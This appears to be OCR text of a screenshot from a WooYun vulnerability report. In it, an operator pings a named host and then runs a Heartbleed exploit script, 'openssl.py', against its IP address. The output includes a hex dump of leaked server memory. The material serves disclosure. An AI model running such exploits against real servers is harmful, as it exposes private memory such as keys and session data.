 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>ping yangguangfeilun.social-touch.com
正在 Ping yangguangfeilun.social-touch.com [211.151.57.76] 具有 32 字节的数据:
来自 211.151.57.76 的回复: 字节=32 时间=202ms TTL=50
来自 211.151.57.76 的回复: 字节=32 时间=155ms TTL=50
来自 211.151.57.76 的回复: 字节=32 时间=178ms TTL=50
来自 211.151.57.76 的回复: 字节=32 时间=418ms TTL=50
211.151.57.76 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 155ms, 最长 = 418ms, 平均 = 238ms
C:\Users\Administrator\Desktop>cd tools
C:\Users\Administrator\Desktop\tools>cd exp
C:\Users\Administrator\Desktop\tools\exp>openssl.py 211.151.57.76
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 2551
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 0D 0A 0D 0A ....#...........
www.wooyun.org